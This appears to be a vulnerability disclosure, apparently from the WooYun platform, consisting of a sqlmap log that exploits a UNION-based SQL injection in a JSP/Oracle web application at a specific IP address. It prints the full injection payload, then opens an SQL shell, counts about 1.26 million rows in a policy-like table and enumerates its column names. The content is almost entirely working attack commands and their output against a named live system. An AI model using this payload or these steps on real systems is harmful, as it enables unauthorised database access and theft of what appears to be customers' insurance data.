 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.239.62.23:9080/sis/common...
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1013'
 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(107)||CH
R(113)||CHR(113)||CHR(110)||CHR(79)||CHR(104)||CHR(116)||CHR(67)||CHR(111)||CHR(
81)||CHR(80)||CHR(66)||CHR(113)||CHR(106)||CHR(120)||CHR(118)||CHR(113) FROM DUA
L-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:30:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:30:24] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from LCCONT
[10:30:34] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LCCONT'
[10:30:35] [WARNING] reflective value(s) found and filtering out
select count(*) from LCCONT:    '1259432'
sql-shell> select * from LCCONT where rownum <30
[10:30:52] [INFO] fetching SQL SELECT statement query output: 'select * from LCC
ONT where rownum <30'
[10:30:52] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[10:30:52] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[10:30:52] [INFO] fetching current database
[10:30:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[10:30:52] [INFO] fetching columns for table 'LCCONT' in database 'SISRUN'
[10:30:52] [INFO] the SQL query used returns 93 entries
[10:30:56] [INFO] retrieved: "GETPOLDATE","DATE"
[10:30:56] [INFO] retrieved: "GETPOLTIME","VARCHAR2"
[10:30:56] [INFO] retrieved: "CUSTOMGETPOLDATE","DATE"
[10:30:56] [INFO] retrieved: "STATE","VARCHAR2"
[10:30:56] [INFO] retrieved: "OPERATOR","VARCHAR2"
[10:30:56] [INFO] retrieved: "MAKEDATE","DATE"
[10:30:56] [INFO] retrieved: "MAKETIME","VARCHAR2"
[10:30:57] [INFO] retrieved: "MODIFYDATE","DATE"
[10:30:57] [INFO] retrieved: "MODIFYTIME","VARCHAR2"
[10:30:57] [INFO] retrieved: "FIRSTTRIALOPERATOR","VARCHAR2"
[10:30:57] [INFO] retrieved: "FIRSTTRIALDATE","DATE"
[10:30:57] [INFO] retrieved: "FIRSTTRIALTIME","VARCHAR2"
www.wooyun.org